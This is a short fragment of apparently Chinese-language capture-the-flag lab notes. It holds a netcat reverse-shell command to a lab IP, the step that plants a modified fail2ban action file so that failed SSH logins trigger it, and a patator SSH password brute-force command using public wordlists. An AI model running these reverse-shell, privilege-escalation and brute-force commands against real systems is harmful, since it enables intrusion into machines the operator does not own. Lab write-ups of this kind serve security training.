/usr/bin/nc 10.10.16.23 1337 -e /usr/bin/bash
mv iptables-multiport.conf /etc/fail2ban/action.d/
tail -n 20 /etc/fail2ban/action.d/iptables-multiport.conf
通过ssh链接失败来触发
patator ssh_login host=trick user=FILE0 password=FILE1 0=/usr/share/wordlists/SecLists/Usernames/Names/familynames-usa-top1000.txt 1=/usr/share/wordlists/SecLists/Passwords/500-worst-passwords.txt连接成功